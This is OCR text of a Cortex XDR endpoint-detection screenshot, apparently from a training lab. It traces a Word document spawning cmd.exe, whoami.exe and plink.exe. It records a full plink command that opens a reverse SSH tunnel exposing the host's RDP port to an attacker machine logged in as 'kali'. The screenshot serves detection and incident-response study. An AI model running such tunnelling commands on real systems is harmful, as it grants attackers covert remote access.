 CORTEX XDR
BY PALO ALTO NETWORKS
DESKTOP-32D12BT | Disconnected | 00:0c:29:06:6f:a0 - 192.168.160.150 | whoami.exe | 11996
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
4
B
CGO
14
3
4
4
1
WINWORD.EXE
cmd.exe
whoami.exe
DESKTOP-32D...
cmd.exe
plink.exe
172.16.160.100
?
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (17)
? Help
WW
William Wallace
MODESTO CITY SC...
Minimize menu
PATH
C:\Users\vader\Downloads\plink.exe
RUNNING TIME
Jun 12th 2023 15:37:32 - Jun 12th 2023 ...
WILDFIRE SCORE
Benign
SHA256
ea03289eaa8993cee8d52174f183aeaa2...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
36b67d771f6fa8f45b072bec98fda61d
SIGNATURE
Signed by Simon Tatham
CMD
plink.exe -ssh -R 13389:localhost:3389 -P 22 -l kali -pw 172.16.160.100
All Actions 12
Alert 1
Network 1
File 2
Module 5
System Calls 3
Network Connections 1